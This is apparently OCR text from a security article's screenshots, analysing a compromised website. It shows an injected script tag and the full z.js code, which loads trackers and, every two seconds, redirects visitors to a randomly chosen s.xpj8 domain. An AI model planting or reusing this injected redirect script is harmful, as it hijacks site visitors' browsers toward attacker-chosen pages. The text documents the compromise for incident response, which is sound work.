 view-source:www. tv/index.php?m=content&c=index&a=show&catid=10&id=780237905
应用 三实 应急响应 产品相关 技术 墨眉 利器 python - Is it possi
1 <script src="http://js.xcnzz.com/jquery/z.js"></script>
REEBUF
js.xcnzz.com/jquery/z.j
js.xcnzz.com/jquery/z.js
document.write('<script language="javascript" type="text/javascript" src="http://js.users.51.la/19332831.js?v2"
async="async"></script><img src="http://img.users.51.la/19332831.asp" style="border:none" />');
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?f7ee25edf5c5d87790a450729238d367";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
function tj() {
document.write('<img src="http://img.users.51.la/19332831.asp" style="border:none" /><script language="javascript"
type="text/javascript" src="http://js.users.51.la/19332831.js?v2" async="async"></script>');
var urls = new Array('ga','tk','cf','gq','ml');
var ds = urls[parseInt(5*Math.random())];
var site = "http://s.xpj8."+ds+"/load.html";
window.location= site;
}
setInterval(tj,2000);
REEBUF